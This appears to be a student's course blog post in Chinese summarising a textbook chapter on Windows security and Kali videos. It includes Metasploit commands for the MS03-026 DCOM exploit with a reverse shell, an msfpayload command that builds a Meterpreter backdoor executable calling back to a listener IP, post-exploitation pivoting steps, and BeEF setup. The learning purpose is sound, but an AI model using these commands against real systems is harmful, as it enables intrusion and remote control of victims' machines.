学习目标

掌握windows系统架构

掌握windows系统安全架构和机制

掌握windows系统安全攻防技术

牚握Metasploit的使用

学习任务

教材第七章的学习

完成p272的实践练习

5个Kali视频学习(26-30)

教材和视频学习总结发博客,周日晚12:00前完成

教材学习内容总结

第七章 Windows操作系统安全攻防

-

1.Windows操作系统基本框架概述

windows操作系统的基本结构分为运行于处理器特权模式的操作系统内核,以及运行在处理器非特权模式的用户空间代码。

windows操作系统内核的基本模块包括:Windows执行体,windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码、系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL、Windows进程和线程管理机制、windows内存管理机制、windows文件管理机制、windows注册表管理机制、windows的网络机制。 -

2.Windows操作系统的安全体系结构与机制。windows安全体系结构。

SD安全描述符主要由如下主要属性组成。

1.Owner SID:对象所有者的SID安全标识符。

2.Group SID:对象所在基本用户组的SID安全标识符。

3.DACL自主访问控制列表:指明了那些安全主体可以何种方式来访问该对象。

4.SACL 系统审计访问控制列表:指明了那些主体发起的那些访问操作需要被审计。 -

3.Windows远程安全攻防技术:远程口令猜测与破解攻击、攻破Windows网络服务、攻击Windows客户端及用户。

windows系统的安全漏洞生命周期:Windows安全漏洞发现、利用和修补过程。安全漏洞公开纰漏信息库、针对特定目标的渗透测试攻击过程、使用Metasploit软件实施渗透测试 -

4.使用Metasploit Console终端实施渗透测试过程。

1.use exploit/windows/dcerpc/ms03_026_dcom

2.set PLAYLOAD generic/shell——reverse_tcp

3.set LHOST 192.168.200.2;set RHOST 192.168.200.124.

4.exploit

5.在远程控制会话中与目标主机进行交互。 -

5.Windows远程口令猜测与破解攻击:远程口令字猜测、远程口令字交换通信窃听与破解、远程口令猜测与破解防范措施

-

6.Windows网络服务远程渗透攻击:针对NetBios网络服务的著名漏洞及攻击、针对MSRPC网络服务的著名漏洞及攻击、针对Windows系统上微软网络服务的远程渗透攻击、针对Windows系统上第三方网络服务的远程渗透攻击、网络服务远程渗透攻击防范措施

-

7.Windows本地安全攻防技术:Windows本地特权提升、Windows敏感信息窃取、Windows消踪灭迹、windows远程控制与后门程序,命令行远程控制工具

教材学习中的问题和解决过程

26.kali漏洞之检索与利用







- 1.Exploit Database

列举出漏洞和文件地址,相对目录是/usr/share/exploitdb/platforms



27.Kali 漏洞利用之Metasploit基础





kali中的msf的路径是/usr/share/metasploit-framework



测试示例:发现漏洞,搜索exploit

新:







28kali漏洞之Meterpreter

- 1.生成Meterpreter后门。命令:msfpayload Windows/meterpreer/reverse_tcp LHOST=172.16.215.182 LPORT=2333 R | msfencode -t exe -c 5>/root/door.exe

29.kali漏洞利用之Metasploit后渗透测试

在跳板机获取一定权限后,需要积极的向内网主机权限发展,获取指定的目标信息,探查系统的漏洞,借助msf已经得到的Meterpreter后门,可以使系统的操作更容易。

- 1、查看当前网卡、网段信息(使用ifconfig)。可查看到三个网卡,一个是本地网卡,另一个是我们能访问的网卡,还有一个网卡具有内网IP(访问不到,可以ping以下试试)。

- 2、添加路由表run autoroute -s 10.0.0.1可以使用msf中的模块跨网段攻击或扫描。可通过脚本autoroute快速添加。

- 3、开socket代理,通过使用auxiliary/server/socks4a模块,创建一个socks代理,可以为浏览器,sqlmap,nmap使用。通过代理即可访问内网计算机。

- 4、通过background和session -i可以自由切换进入session。

- 5、输入run可以看到在meterpreter上可以做的很多命令。

- 6、通过run post/可以看到后渗透测试模块

- 7、获取内网信息run arp_scanner -r 10.0.0.1/24

- 8、也可以上传文件,做端口转发后进行后续测试,例如upload lcx.exe c:传送文件到c盘根目录。







30.Kali漏洞利用之BeeF

-

1.命令行启动BEEF:beef-xss

使用默认用户名和密码beef登录。 -



2、假设被测试主机由于XSS漏洞请求到http://127.0.0.1:3000/demos/basic.html

-





5、Proxy功能(代理功能)

选中目标主机,点右键,在菜单中选中Use as Proxy;然后在Rider选项卡中的Forge Request编辑并发送想要发送的内容。

- 6、BeEF默认是不加载Metasploit的,如果要使用Metasploit丰富的攻击模块,需要做些配置.

首先打开beef xss目录

cd /usr/share/beef-xss/

ls

nano config.yaml /* 编辑一下,可以看到有很多配置信息,包括用户名、密码都可以在这设置,在此将Metasploit的false修改为true /

clear

保证此处IP等信息设置正确(不适用127.0.0.1,需使用本机IP),并修改Custom路径:

cd extensions/metasploit/

ls

nano config.yaml / 将host和callback_host行的IP修改为本机IP,并修改custom路径为/usr/share/metasploit-framework/ */

配置好后打开msfconsole,运行命令:

load msgrpc ServerHost=222.28.136.234 Pass=abc123

